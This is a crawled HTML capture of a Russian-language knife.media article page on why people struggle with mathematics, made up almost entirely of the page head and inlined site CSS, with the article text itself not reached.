

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/innumeracy/
body_size: 34867
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/innumeracy/">
	<title>Почему мы не понимаем математику &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search 